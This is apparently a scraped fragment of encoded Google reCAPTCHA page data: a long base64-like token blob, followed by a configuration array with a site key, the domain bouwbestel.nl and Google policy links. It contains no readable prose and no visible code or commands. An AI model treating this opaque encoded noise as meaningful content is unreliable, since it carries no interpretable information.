EgXdjBFw4DDoVfCiT5xH21pw7LDvh9JRx5OMsK7QMOmKifDrMKoaMOrw4snTldOwp/CjcOgDMK/Lw8PN8Ovw6LCvwfClWwXwoDDucOtwoHCgcOFw4jCnsK2wosYw7PCrcKLLcOzwoHClRlewoMBa1jCicK4w5PDj8KqLMOOR1DDk8OHfTDDkH/DjMKGw447K8Kew63DoXjCssKtUCpMOcKFa8Oawo3Du8KJwqo+wozDllYYw5zDkMKHw5pUNcOjd8KLQH/[base64]/[base64]/Csy/DhsK4ZcOOCcKzwrI0acOkVQsSRRcNBivDkyTDi8KrOMKJw6fCssK6dw/[base64]/FsOEUMK8fmkJPcK8worCl8KjwrBkc8OSJ8K/JsOXIsKww69YwogRwq7CgEBbw5/DvUBSw67CriFUwrLCk3V8dmJTZMKswqAQH8KLP8OuaMOWX8OgejQiwoVlECPDp8OMwobDtErCuHk7w7ppE8O6esK6wrHCskdbRsKWw6LCnzhKw7nCrsOvw7xAw7PCiMObLhvCjcOXaX07wrDCvcOGw5N7wrsyw5fDlCo/woDCmntGw7vCocOlM8KYwowFfsK/wrt4w5s0w4XDvsOiw41gAMO+w6DDmsKHw5pywqbCkcOrwp/DjnfCrGAVCULCmF1iBBhkDcO4ecOMw44VwrxWw7jDnUghw50Pw43CmCLChMOPwqDCqMOAUcK0w65bw7dHLRQ6FMOdw4dDw5HDicO6w63CgGrDrcOnTiAtZMKgAh5ucQg7dx/DkTkOw5jCsmkLX8KRE8OPw5jCnFPCo2oZwok0ScO2CiJDwol/GWvDpcKnw4hLwptZfAfDqnIILsKWw4xsJ8KAH2TCicKOwoTDhCfDvcOCwr10w5d9Q8KjRcK2w4TDucKdSQbCnsO0w43CiMOqHGLCqBDDnxRdwqIRw7TCgMOyR2HDixXCmcOFLw3CrMKKwpIdCMOew44tw6crATIPUMKKb07DuMO/w752w4zCpcKuw7wsDD7DsWjCkTx+w7MVwpQ+DVl4w6VtJDvDjzBRw7/DrMKeD0tKwrE5w4I0wpnDmibCqgDCk8OIw63DkMKLOy9jesOvw63DizLDmRgYP8KOOMOsw5QCFcOWwoLCucKMwpPDnMONCiFwbR/Di2rDtsOwwofCiC0ww6XCjcKEL27CmMKzecOuI8OPwo/ChjfCugFdc2vCqFJHwrTCtjI8c8KyCsO7T0LDgBzDlV8eF8OiRcOhw47ChkQywofClMKAwrcsLSnDuj1MQi3CixIywq7CoyfColfDrzFYw58HwojCkGZVGGsydsKmPDdwNMKpwr1QwpwjwpVUw4A/[base64]/DnUFKLcKhw7Idw4rCkMKIExprG2QaGsOmw7PDh8OIwoDDiW1iw6YxUnDCmsOuOXLDnsOLw74wc8KnworDlTYYccKTBUvDjiDCtMKydAoRw4ROQTHCqBkEwpjCilzCoURXw7BAw6rCv0cHVMOvWcK4wqMRwqouwqsJwp3DqsKuwqnCpz/DnsOTYQrDtcOHCsK2cn7Dghstw5EqfcKdw7zCuMOIw7RowqlqwrgvbwjDkXfCogwtw4/DusOPbcO6EFc2wrUWwrzCq8Ktwp/Ch8Kmw5HCksK+wpkpw4UwGQ0HwqU3ZcOjw5LDtShJLA4AU8OhwrPDm8O3NlzDqmHDlBZYNsKkw4HDtsKmwr3Cj09rwobChcOkV8KhwrY/HjLCmsOAQiYcw7/DhgLDpAR7wq5JI0BvZGnDgmPCr8KuLBvDisOTwr0OYMOKwobDvcOkw4LCrMKUwpnCp27CkXzDucOGcALCrcKBVEDDp8O1wq/Dt1PDl8KlQxPCuMK3PMK/woLCkFbDu1kDwqhcA07DgcO1TMKPKMO5U8ODDcK8wpkSBGjCi1rCnsObOcKZw57DrSDCqlEhw6fCr8OywpnCjMKgOCzCqMOqw7giGxvChcKpA1N3UnrDmMKVShoQccKkf8K3RcK4w4/CjsOmQsOpWMOwwpQjV1bCmcOkwp/ClsOHw5oLwpnDsGZhD8OiFBLCqMOufS54w5VnwrVQH8KVw7oowrl8wojChU7DsMKOXMOowqtuwqZtw4nCiQgKwrvDgnPChMO5w69TcQpaw73Dn2dTw7tFYcOnw6HCrmVNw4PDocKsQMKxQxLCmSjCj19dwoRowqwkVsOrUmQqw77Ch8O6w4LDnsKhw5/ChMOjL8K/O8OdwrDDpMOCwpjDocKudcOAwpcMw5txJMOWw7TCq8OPw4nDt8KJw7nCswgxw4/ChyRFMgjDtzTDpj1WwoHCg8OYHMOiwqvDlcOIw4wYX0rDkTzCv8KwwqbCoDIXwrgrX8Oow5vDpsKrw4LDkMKwLcOGDsKDw5/Dk8K1w5zChgXCo2Uww5fCghzCj1YYw5LCvg0Bwo/DhUA3wrPCmmDDqkjCkcKKCMOaBMK5T8KVw7BqwrjDj1DDr8OWw6JNwp8cZStWwrxPASouw7gYw40Vwq01woHChMODX8KFwpHCnsKLccO/NXIpYcKqeknDh0jDtGTChcKLPMK2T8OiwolMw6HCtmHDvcOpwpXCgMK8fR9+w6xjwo/Dl8Olw6Y3MXgsSMKBawbCqsO0f1rDvcKmScK2DVHDnRQuQ8KPw6zClS/DpsKxUmQcwo09wokBwqB6AllNwqxxw5nDuUpYBcOJOMKbwpp1cntkGkjDkUAUwrDCqT7DpcOUSBrDp8O6KsK/w7DCkMK6XsOwV8OuMUfCtsOVDgdCw5IDXMKDHcOtwqDDvgBILkrDo0w+wostw44MYAVoKcOFRsKaw5gnw4MpwpN0b8KVwrpBw6dqTMK3EsKHwpgPw6HCuMKqGwpOXx/[base64]/NMOdWzLDviHCgMK8w7jDvn9CfMOzw5IIFSwdfGLCmsOfTGjDgsKywodaw5keXnfDqQQaw6LDhMKIw47DrMO7w6dgB2IgLh4HQwDDpcOtBmknw7DCrwLCn1I1woMIw6E1wojDvcOpwqcpw6rCkcKLwq/DoBbDsDzDszBEwqh5HlDCm8OMw5TCjsKPw5zCicOde8K/V8O0wpLCpGDCvsKWwoVSwobCrXtJwpnCq8OhOB4Nw7/DuQrDrFzCgMO9wqDDvEUFwqINwqPCv8ONeMKPccOZJ2VnLX88YsKDw4s7w5UKYFIScsONCjsGfj3DgWQgXMOOC004BsKZclDCpX/DmSM7w7c8wonCq8O6wqplwr/[base64]/DqcOcw7UsTMODb8KWwr0iQzXDrsKJw63CvAPCicKYw5jChiHDr8KMwrt/VQgrWXgQwonDjcOZZDTCoi8ebcOsw7FGw64Qw6BEWWnCnsKJAlDCtMKtPMOsw7HCrwphw6XCh0hlwrpMwrTDjxTDo8O6wrNDC8KqwpHDrsKTw7bDssK/wph9LgHCrgxvKMO2wqrCvMK1wrPDm8KHw7jCksKcLsOKX2bCs8OgwpE1IHBJC8ONFFrCnsKVwqzChMOzccK8wq7Ds1bDjsOMwoPDvVN0w6LChcKreMOyE8OQSXFWEsOtR3l/[base64]/f0paXMOewp0cw45owqF/wrXCjj08anFVasObW8KrUVrCgcOZf3hXwq7Cp8KNwo7DgG/Dl0fCg8Oswq3ClsKww6EXwonDscO+w5rDrQVFEMK+wqbDscKtw74PfsKzw7vCucOFwqgFMcOhEg7Cgn0dworCscO+CGXDrX5Tw6Z/JwEdTjvCksO4eXA+w4lywo0/aT1Rf1Q1w4XDjsKjwr52wrsCLXcYT8KJCi1ZaMKDwp7CkcKnYMOqWcO0w5DCpsKNCMOCAMKOw4wPwqgcwpPCnsKPw4oewoogw7DDn8KYacKjf8KGfjLDmsOOw6gnPAbCp8OgJi7DkWfDpn/DuWEMcm3CjAvDmjVuJUxHcMOMc8Ogw6F1N0vClAReOsKKcSAFw78Xw7TDrMK4B8KWwonCh8Odw5N/[base64]/YMKHIQ4HbsKRw5LDi8KRCMK+eA8Yw5rDkjsLwoTCkwfDtcKlw7MAJHbCucKTYcKEKcOKb8KZXwxKw58Uw5XCtALDpMOxClDCjMKiworDvsKWEMKlEGQ/[base64]/DsUQSDMOffsOjF8KNLg3CqsKuGQPCrsK1wqrCmV3CuF0pX8KqwrLCkCQCXildwoXCicO5wq4hw5Ecwr/CkhBpw5TDkcOUwqgNEE3DqMOzO2doTnXDh8KSwpYJw6VbSsKve2LDn2koVMO4w6fDr0YmJVNWwrXCpExnw5YcwoLCtTPDg0haPsKMfl/[base64]/Ty7Dt8KTa3phYG8iacOZTMKtAC1mQijCg8OtaMKJOmpAZBB2XjcawrXCiSp+FMOtwpPCrzbCmBd+w4Uhwo8FG0Q8w6rDmgPCslDDhMKDw65Dw40Pf8OXw7EwwrzCvsK3CWbDmMOybsKCOcK5w53DqsOpw5fCpCLDrjBUPzLCpxpQDU/CgsO4w7ISwpvDhsK/[base64]/[base64]/ChWYvw5olw4bDrGjDu2nDrsKNDsORYwjDtcOZIMKUVcKMBALChsOpwp3Dv1t1WcO/CMKCw63DkCXDpcOGwpPCkcKqScKvw5PCoMKyw6zDsjU1EMKyLsOhAwYYWcOiWD/[base64]/XcOmKQ5tEivDmsOqwoI3blPDgnbChiDCsMOcBsO2w4E0J8KYwrfCpzzCrR/Cln7CvcKwARgmwrd8wpHCm2vDlTtaw4hPNRkseMKWNsOpw5bCvMOtflXDlsKwfsO4wp0uacKkw70Mw5vDtR5HZ8O8ZANiV8O8w5whw7bDnT/[base64]/[base64]/DtEJUwrLDg1FcZ8OTw4TDtMOawpx/w5DCuk5cMcKiUsKaw717w7HDusO+wpHCvMK+w7jClcKaRFDCvl9TWsKfGnB7WcOQJcK2wofDhMO1XSjCtmrDvTvCmRYXwpRkw5FMO8KSw6vCsVoDBHpKw6k0egtawo3Dgmtnw6w6wp9/[base64]/OsK3FhQrM2DDqUsiG3XDtCHDqcOPw5PCuldfwozDtUcnH3NkUMKvwpkIw4oHw6VmdDTCpVQQw45wd2jCji7DpCfDtMO/w7bClQNEIcOew5PDkcKMLAMzcUwywpAgQMKjwoTCo1khwo53TEoNwqAIw6jCuxM6cg96w55tSMOSIcOewp3DvsKWw6Fyw5XCmw7CpcOLwpQYAsKrwoNcw5xzHXpsw6YoT8KvEx/DqsOQC8OaZMOoIMOaP8O7RxHCosO6OcOVw6YiMhEvw4vCqUTDv37DhsOAAWXCq2EwwqliOcKzwowbwq1aJ8KHMMO/FyABKxEgw4Yrw5jDsDDDg3oBw4fDhcO4KS1lT8ODwrzDknkAw6xEIsOow5TDhcOJwoDCiBrDkHVcJBsMZMOPXcKSTsOmT8Kkwpdxw7N7w7Anc8Ohw7FBBsODd29ya8O+wpcpw7XCmAkVYiBNw4QzwrnCtjxiwp/DucOcVgY0OsKfJn/[base64]/[base64]/w7jCsMKUw7phJVsbw7JtfcKCwo9NwrA1NMKmIm3DksK3w5HCncOPwpfDiFYgw4gtLMOHw7DDoTHDjsOsEsO1wp1uw4Miw7B4wq1cSFjDrhVaw60SMsOMw4wnYcKrcsOZGAlpw6bCrBLCsVvCrXzDt0TDlF/[base64]/w7HCmsKpwqXCvsKuW0MMwp7ChyVeCsKUworCthc2GgHDlsKWwrg4w6bDqWNaLcKZwrzCpTvDiQlkw5LDh8O9w7DCj8Oww4NOc8O7dHAtSsOZaWpPcDNZw5fDjQszwq9vwqd3w4/DiSRVwpnCvBYYwoJ9wqMgXy7Do8O/wrRIw5laIDdsw4VLw4zCiMKWFwV4CEPDqXDDk8KSwp7Do34Jw6I0w4jDrhHDvMKew4rDnVRzw4xiw6sfacOywq/DojLDiFEMImM5wrfCjBDDvA3DhD5zwpHDihjCjVoiwqkQw6nDrwbCj8KpaMOSw4zDuMOCw5c/RRJMw7VPF8K9wqfCoXDCssKNw6wRwr3DmsK1w4PCoQpEwozDqgJsFcOsGlZRwobDkMONw4vDlwpdfMOpLsOWw4B/ccOvMFAAwol/O8KewosMw4U1w5rDtR8Vw5/CgsKgw7rCmMKxLkk9VMONGUrCrWXDljodworCn8Oxw7XDrybDtMOmFw/DvMOewrzCnsKsMy7CsGPDhEoDwpjClMKnPMORAMKdw7tpw4zDscKzwqAKw5zCgMKBw6PDgQHDvE5NFsO9woQoClvCosKowpTCqMOEwq3CnVfCgcOTw7bDoA/DgsKuw5nDpMK7w7VVSiBFccKYwronw4MnJcKzDiQWWsKoGVvDq8KyNcK8w4LCtw3CnTY8a157wpnDsC4kVUjCmsK1MyvDicOuw5ZyGFLCpDrDscOdw5YEw5LDrMOafFnDj8O1w5E3XsK6wp7Dk8K/NSEkYHTDhGgBwpJVOsKFJ8O2w78LwocHw4LCi8OqF8Ojw7BLw5XCiMKAwpd9w57Ct2LCqcOJKVsvwrbCoxVjLsKbO8OnwrrChsOZw43DqFXCtMKmT0BswpnDjgjCgD7DkS3DvcO8wrwFwo7DhsOawokIOQZzPsKgRRIVw5HCmwNVNgNjY8Kwe8OBwq/[base64]/DnhHCsMOTZMK2wpRNwr7Dh8OteR3CjXzDmXXCqlzCoMO/bcOhbsOgdl/Dv8O8w5jChMOUD8KTw7vDosOCZ8KSBMOiKcOnw61mYsOkNMOlw6jCnsK7wrtqwqpCwqk4w54Yw7rDr8KEw5XDlMKibCMIEB5RYmJFwoQaw4HDqcO3wrHCokrCq8K3ThE8w5RtLVQrw6l7ZGjCqRnCgSA4wpJVw7kswqJ3woE/wqHDkBVWVsOuw4jDky59w6/CpzvDl8KPXcO+w5vDgMKxwobDl8Otw4PDkzrCt1xdw57CgXVbM8O/[base64]/ZMO+wrrDi8OWw5Rlw5XClcKQw5sfwo3Ck8OSw6Ruw6LCkmkPwozCm8KWw6Zdw7AJwrEgCMOsdzrCj3fCqcKPwoUcwqvDi8OrTl/CnMKxwrHCjm9eNMKIw7pSwrbCtcKqLsOsAAHCnXHCugTCjDwAB8KpagzCqcKswoEzwpcYdsKWwo/CpDTDusOiK1zDryI/DcOkRcKeOXrCpB7Cs03DiVd0Z8Kuwr7DrA9JHH9jUx94R2hYw4wtAjfCgHDDn8O4wq7CnHIeNH7DkhgsOVDClsOlwrQsS8KMUUsVwqZQKnp5woHDusOgw6fCqSEiwowwcjkZwohaw5/CmiB+wrhJN8KFwqTCocOow6hiwqp6CMKZw7XDm8KbZcKiwrPDpSPDly3CgsOHwpfDjAgBKihswpHDigPDgcOVCD3CgH1Jw7TDkTjCpn8Ww7EKw4PDjMOaw4V1wq7DtFLDmcOZwp1hJE0ww6ooFsKiwq/Dmm3DpRbCnxbCgcK9wqQgwrrCg8KxwqnCkmJ0YMOqw5nDlMKSwpwDKHvDr8OwwqYYUcK/w4LDnMOjw6fDnsK3w53Dg1bDq8KVwohrw4A5w4VeL8O6VMKuwodBKMK/w6bCnMOjwq07YRsoWAzCqBbCsknDn0LDjlQJVMKJbsOPJcKBYil3w4Y/[base64]/DlMOySjNZa0FnAC0BwovCpMOQQlfCk8ONbnDCoEIRwqM7w7vCsMKbw4BbAsORwowOXQLCvMOqwpRGGQrDvT5Vw7jCicOVw4fDpTPDsVHCmcKZwps4wrIrfjoDw7XCoCXChcKbwoRgw6/Cl8O4XMOowp9AwoBswrzDrVPDtMOPOlzDosOXw4LDu8Onc8KKw4NGwpoOdUoXPztjAG/DpVxhw4kKw67DiMKOw63DhsOJD8OWwpIia8O5XMKWwprCp04QfTjDv2XCmmDDvcKlwpPDosOuwoxxw64neEvDulDDpU3CtC7CqcOywoVyEcKwwrxMfsK3GsOGKMO9w6PClsKQw4EIwqxrwpzDow8swo4Pwp/DlzFQYcOoIMOxw5PDlcOifhw9wqXDoDxOXTV7YCTCqsKoC8KsQCltQcOTAsOcwrXDqcOwwpPDv8KQaHTCg8O8UcOyw4bChMOhYhvDkW0Ew63DosKPbyvCmcOmwqTDm2DCl8O5RcOxXcOpXMKBw4/CnsOiGcO7woxzw75eJMKqw44bwq5ST0V3wqJ3w4nCicOzwpVmw5/CtsOtwoR3w6bDi0PDlMOfwrLDpUk9QMK0wqXDk0Iewp9fasKtwqQEGsKzUAlnw7VFQcORE0siw5QTw45VwoFndhRZGjjDt8OzXVnCrgwtw7/DkMKQw4jDtlzDlGnCncOow7kEwp7Dp3NwX8O6wrUWwoXCnhbDnkfDrcKow6bDmh3CvsOlw4DDuHfDocK6w6zCjMK1wpXDjXEURMO8w4IMw5fCkMOifDbCt8KSfW/DgzDDnR5zwqfDrB/CrirDsMKVTE3Co8Kxw6RAaMK6FgoUHwTDt3AwwoR3EhfDp07DgcO7w7oVwrdow4RNDcO1wrVhDMKHwrEddCE8w4fDkcOmLMO7Rzkfwq0oScKZwpZUJ1JAw7PDn8Oww7ZhSE/CqMOwNcO6wqPCucKhw7nDjD/CjsKkOg7DrU/CpD7DhXlSEcK2wr3ChRbCsWU7ZQrDrDgOw5LDvcOxP0Qlw69XwpIQwprDusOUw5Epwr02wrHDqsKKOsO+dcKhOcK4w6XCsMO0wr0eXsKtRUJswprCo8KqZwZNG1w4OkJswqfCuUstRVs4ZUrDpBrCiCfCtHE2wozDrSoNw4bDki7CnMOdw5hGeQkmOcKZIH/[base64]/[base64]/CskE3w6HCsMKWJjzCiEc2w6dRwrDDncO6w5kqwp3Cm18Mw7UWw6w7V1/CpMOICsOqMcOQNMKCc8KuAk5+cCBhTWzCl8OHw57CqyAKwrFnw4/DmsKAfMKZwqvCgi8VwqdYDE7Dgx3Drj4Zw4o1FWPDpQAEwpNywqR3H8KYOWZ8w7QzO8OpOV48w61pw6zCmG0aw6Zww5RFw6/DuB59JRFsJcKKSsOQO8KsIVYwQsOrwo7CpsOmwpwQJsK8JMKpwo7Cr8OxOsOBwojDtGd0XMOFS1RrAcO2wqkpfCnDnsO3w71ocjNHwoFeMsOZwq5JOMO/w7zDniY3PFpNw6klwok6L0UJScOQI8KUBDrDpcOCw5TCpVVWBsKNYHEWwovDpsKCMsOlVsKLwoZWwo7CqhFawocRbV/[base64]/DosOMw6/[base64]/DpsKqP8KIw5DCvizDl8O2wq/Ck0fDoRB5wpd7wrsZJFnCm8OZw7/[base64]/Dm1bCusO5Wj3CicKMSVUcw7jCm8KRwpltSsKFw5Esw54CwoBrDCJPMMKqwq5/wpPDmGvDpsKaXgXCiTHDj8K/wqdXb2Y6LTzCkcOYKcKeacKee8ODw4QdwpXDsMOAC8OXwrhgIsOZPF7DpDxLwoDCvMOfwoMvw7LCpsOiwpcGfsKmRcOLDMO+X8K3AgnDuA1vw4ZqwpzCkRhfwr/CkcKdwoDDsUgqUsOawoQTXHp0w45DwrgLAMKHVsOVwovDsB4kWMOAK2DChDg6w6N6byvCpMKiw4kyw7TDpsOMBQQPwqBqKgJLwrcBJcKbwrZBTMO4wrPDsE1IwpPDhMO7w5cfIVRkOMOCCSpkwoBmacKhw7/ChsKlw4U8wqvDnkhOwpdXwpVIdUoGOsOCJULDo3DCrcOIw4JTw6Zsw4xGc3R6RsKKIBzCrsKCaMOxP2ZQQi3Dl1xbwqHDrQNECsKlw6Fkw7prw7AtwoFqfkNEKcKiUcOAw5pmw7l1w7jDjMOgIMKXwpgdMjQhFcKJwp1CVVE4YEMhwrTDj8KOTMKuBMKaIzbCiH/CoMOYK8KiD29Hwq/DnsO2TcOTwpoTF8OAfEzChcKdw63CtXjDpmthw5zDlMKNwqoXSWtEC8OKLTfCmjDCinsgw47DvsOtw6nCoB3DgxQCPyVPG8KEwrEtQ8Oyw4lmw4FxFcORw4zCl8OXw7kdw7fCszwVFiXCo8OHw6h/W8O8w4nDvMKHwq/CnioCw5F/agp4WXgPwp1ywrVswolTY8O3TMOWw6rDkFdnJMOIw5nCicKgE3dsw67CtnjDrU3Dtj/CucKoexNmYcOTScKww5lCw7nDmkDCisO8wqnClcOQw5QVXGpbUsOWWSDCm8OmLz4hw4YawrTDiMOWw7/Co8KEwpjCujYkw6TCj8KzwqpwwpTDriEnwpvDiMKlwpNSwrg2IcKdHsKMw4nDsUY+bQh4wpzDvsOqwoLCvH/[base64]/wr9Fw7Nawq7CmcKPcsKqMx/[base64]/CHTCucKqIA08ViFywqZ6wqhMbEPCvsOveU/[base64]/CscKBQ8OMSMKNw6vCjlo9XXTDunR1wrpzcynCjBEMwoPCpcK7bkccwoBjwppbwr8Zw7Arc8ObRsKaw7BJwqMWGnHDr3M6K8OQwpbDrW1owpxrw73Dr8O1GsKDO8O0BGQiwp8iwpDCr8OHUsK/OkFbKMKXHBHCpW/[base64]/ChsOTFcKaEcO2IsKKQ8KBwp8Bw4tQXw4GQ2o6w4fDgWvDl2dBwonClMOsYAE0NS7Dk8KtHktUAsK8CBXCpsKCPyYmwrZPwpnDh8OdHGHCgG/[base64]/KMKKQcKLw4XDjMOvBnvDm3PDlAgvw7fDqsOlc2HCnSItT1/DsHUFw6giFsOHBAjDsAPDj8KXVGUxCFrCkR0/w5AcY2suwpkHwqA4akPDrMO7wq/CnFEzNsKCKcKGFcO0XRxNHMKTGMOTwpsmwpjDshhSLDnDtBYAbMK2EXVeGy4tQk4/QUnCoEnDvjfDjwAlw6UMw6ZDGMKzMFJudsKLw73DlsObw6/CjCdTw5I1H8K3ccKbZmvCqG4bw6xgJUDDtibCpcKpw4/CintkbDPDojFfXMOrwrJFG2R6W0FQVG1lG1vCn1zCqcKCCRvDjiHDnTDCvRrCvD/Cnz3DsSzDncKzEcKxNBXDhMKbbGM1MiJSQifCk08haTYINMKow4nCvMOXQMOAcsOXBsKKeD00fnNew43CmcOtHGJPw7rDhnHCi8ONw4zDsH7CnkMmw5xYwqx/KcKzwrjCg3gzwqjDqGrCh8KiCcOVw7plPMK3VA5FIMK8w5xOwp7DqzHDvMOiw7PDgcOEwqoww6HCvA/DrMO+EcKFw43CgcO8w57CrUvCjHxlW2PCnAcIw6I7w5HCpA/DkMKTwoXDmBtcPsOaw4nClsO3AMKmw7oqw6vDlcKXw7jDicOawrXDgMOHNRx6axcpw4pFDsOMP8KWYypSAAFQwpjDucKAwrw5wpbDiCsRwrk2wqXCsg/CohZawqPDrCLCoMOzdwJfLBrCmsK/WMKhwq8nVMKUwqvCoj/Cq8O0B8OPQGLDik1Yw4jCmGXCv2VxQcKOw7LDkTHCkMKvAsKcbmMDVMOpw7wZPSzChQbCkndqCcOlEMOlwo/[base64]/KMOLayQiw45kKcKcw6tlwoBxdA0xw4wiw6/Dq8OlC8O6w4TCtjHDiG8ualnDrcKyBA1EwpHCmSLCkMKnwrYkZxLDiMOfHGLCjcO7NDADWcKubMOWw78VdXTDr8Khw5LDtzHDs8OQYMOZMsKSfcO/[base64]/[base64]/eSXDrxEswr3CgsKswoDCjl1zwqNiNTXDisKKIXIpwr3CisKuCgNxbE/Dk8Osw4Mzwq/[base64]/DgsKnw4jDixwCwqVtw73Cm8K2McKIIMOJLhRKwqBrc8OJPG5dwpzDnQDCsHZEwqhGGGLDicKVFXB6DjPDm8OIwpcJGsKkw7PCiMO4w6zDjS0Fe0XCuMO6wrnDg3A/wonDrMODw4UywoPDkMKiwrjCscKcEy08wp7ChkPDpHYMwqvCocK3w5EraMK/w7BQP8KqwrMYFsKnwr7CqsKgXMKiG8KWw6XCqGjDg8Kfw5EHZ8OfNMKSYMOsw4/Cv8OfOcOGcATDgiQswrp5w5rDpsO2M8OaQ8OGAsOoTGoOY1DCsUPCmsOGW2tBwrQcw7/DgRBYHxPDrRAtJMKYc8OFw63DjMO3wr/[base64]/w5LDnATCk8O3wrjDncKSfsKtwq3DlRAWw5p8BsOww4LDj1gxPk3DvlhLw4/[base64]/wr9XQAHDhsKXUh9awoAoY8KJEMK7woLCqsOMU3o/wpMfwr5/EMOEw48xe8Ohw4RVN8ORwqtee8OqwqQrGMK8DMKEWcKrNMKOK8OKMHLCvMKMw5IWwo/Cvm3Dl0bCosKew5InVUtycQbDg8KXwovCkgzDlcKKRMOBQnYCesOZwpV4McKkwqAse8KuwpBOW8OFFMO/w4kSf8KqB8Ovwp/CmHFyw50FcmLCqW/[base64]/CgxJXeH4wTlTCrMK3wqQ2w4Z4wqtiEMKyI8KwwpPDqQrCk1pRw7JSJlfDlMKXw69gRlszAcKvwpMKW8OvSgtFw5Ecwp9VAyXCosOtwpjCs8OCGVJBw6PDi8Kqw4/DqS7DqzfDui7Cr8KQw5dWw4Jnw6fDvzTDmCs+wrItSinDrsKvMTzDoMKtLj/[base64]/Dh8OHwpbCl8KFw4pPw6rDmMO+w79JwqlCwqDClBYQccKYYUNAw7vDvMOEwpJhw51/wqXDv2RQGcKCFcOQFXojAV9qJiMBUVbDshHDsVfCg8KKwrd3wqzCiMO/[base64]/DtMOUJ25RPVM5dcOEPzkjw5NjCcO4w4DChxJEIHXCryHCgBMve8Krw7pwexdKXx/Cu8Oqw5AqNMOxYcOETUdvw4x4w67Cu3TCmMOHwoDDmcK6wobDjQxPw6nCsRYRw57Dt8OyYMOXw4nCtcOCI3zDocKfE8K/[base64]/dMOdw6nDhQNtw4Rsw6HDqm1DwqPCmUDCtMK6w6XDv8KQwprCscKhbcOWBcKPf8OBwqlTwrQzw7RWw5zDisOEw7clJsKgbXnDoD/CmjfCqcKFw4LDuyrCtcKFRistZSnCpxTDocO8HMOlbHzCocKdHnwtAMOPe17CmcK4PsOHw7NSbXs7w5nDtMKvw7nDngUywojDgsKjKMKjB8O+WB/DmmxucAXDgXLDsjjDmjUxwp1qJ8KSw5FxJ8O1QMK9L8Ovwrx6BjLDssKSw5ESGMOiwp9Owr3CuxNVw7vDuChgUWxbKSDCiMK8w6ZDwqrCtcOYw4Zjw6/DlGYVwoM2VsKrT8OgS8Kxw43Dj8KOLkfCrmkTw4Yow74Wwp8Vw4RdN8Ohw6bCiDtxA8OtHULDjsKPMHvDpHZ8d2LDmwHDvB/DkcKwwoc/wqpnFivDrDkywprChsOFw4RzfMOpP1TDt2DDisO7w45Da8OLw4ctBcO+wozDocOyw5nDtMOuwqZsw411UcO/wrhSwpjCoDwbOsKIw4PDiBBSw6fDmsO+IiIZw6Zqwr7DosKcwoVMfMKmwp4vw7nDpMKLAMODH8Ohw5BOJT7CpsKrw4lqekjDpG/DtHoIw6bCgxU5w5TDgcK3asKUDyRDwr3DoMK2BHjDocK/EmbDjE/DnQPDmz5sesO/GMK4esOWw6Fdw5spw6bDj8KxwqfCkB7CqcOVw6U1w7HDmwLChWhEaElmH2fCr8OHwoZfIsOnwpwKwqUNwo0tScKVw5fDhsOndDpYI8OuwrACw7fCswUfA8OvezzClMKiasOxZMOyw7lnw7ZgZMKBI8OoG8Olw6vDqMKRwpTCpcOAPmrCvMKqwp99w5/ClHkAw6dywqzCvkNEw47Dunwmwq3CqsKjAQYiBsKDw4NCE3vDgHnDnMKnwr8dwrPCsEbCscKJw7ADJBwRwrFYw6DCicK7AcK/[base64]/DhcO/dcKnTzg/[base64]/wq/Dk00ANsOSFcK+woofwp/[base64]/CqsK2wrcXSsObKsKywocDJ8K9w7sMw7TCmcOXfMOLwqnDqcK8AiLDuQ/[base64]/[base64]/DkMOBwqwcVQDClsOSw5nChMKxLsKnw7cYLFvCj2FjIDXDmsKfPkHDk0DDsFl4wrdqBwrDsnl2w5HDki4/wonCncO1w5zCqBvDkMKQw6l5wprDksObwpIFw44IwrLDlwvDncOpAksZfsKKDQE5CsOJw5vCtMO3w5LCisKww5vCmMKHf2/DpcOjwqvCv8O+M2c+w5lkFANEasORCcKdT8Kjwo4Lw7A+R00Fw5nDuQxOwpwXwrbCqyohw4jDg8OBwpjDuyZHUX96NibDjsOUVgUCwo4mU8ONwplIWcOKI8Kww7HDvWXDm8O8w6XDryxdwpjCoynDj8KneMKCwoXCjTNFw7x/BsOOw6QXG2XDvhZiV8OTw4jCqsO4w5fDtSBow7xgIwHDmFLChzXCgsKRagkswqPDsMOmwrvCu8OGw5HCkMK2XSjCqcOQw6/DjnhWwrDCpUfCi8O0RsKZwrLCr8K5Sj/DrW3Ci8K6EsKUwpHCvmhWw6fCu8O0w41kD8ONPUzCqcO+QV51w4zCsjZeTcOCwrBIeMKnw7ZJwqQMw4kbwrYKU8Kiw7nCrMOBwrXDusKHEF7DpHbDkxLCukpjw7PCv214PsKBw5xlYMKBHi8/G2RPCcOPwo/DhMK9wqTCusKmUcOXM2IkdcKoOW9XwrfDsMOXw5/CvsObw7ELw5JwMcOTwpPDgRzDhEUQw6RYw6VLwrjDvWcBCGxFw5BfwqrCicKCd0QEXcO2w6UUK24dwoFsw4QSI1QgwqDCgmrCtFMyaMOVTi3DqcKmPExtbV/DrcOFw7jCmBIZDcO/w5TCmGJgIUzCuFfDpV94w4xhCMOGw5zCgsKyGDtXw4fDsCDChj8nw40Dw6fDqX4YMEQHwp7Cv8OrIcKgNmPClGXDk8Knwr/[base64]/Cp046w67CoMKdGxfDqk/Cv8KRw5DCizDDrUsnX8KXODjDlUjCmsOVw5EiPcObdEQ5GsKuw6HCmHHDnMOHDsKHw6HDo8OZw5gsYm/Ds0nDnQxCw4JDwr3ClMO+w6zCu8Kqw6XDqQZ+YcKFV1c2THTDvHYEw4PDomvCvUzChsO2wpxsw5s2KcKWZ8O0RcKsw6pEfxHDlsKzw4BURcOnaB/[base64]/DicOXwrfCnsK6w6TDmsKowp0OwpfDiBx3w74RByEUXsO+wo/ChznDmS3DsjRbwrDDkcOaLW7DvT9hVgrDq2HChRMlwr0qwp3DhcKTwpzCrg/DnsK9wq/CvMOWw7YRasOaWMKlMh9Qa1lAfMOiw6l1wp9/[base64]/CrMOjEsKVX8K+wofCsg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bouwbestel.nl:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22K7Jg0ef8uuZw9uSrkPvMINfG9zX8p4l0ooEydIxesLI\\u003d\x22,1,0,null,1,1768658585226,0,0,[224,102,77,101],null,[203,113,106,1],\x22RC-MOAOLVmF0Gs5kQ\x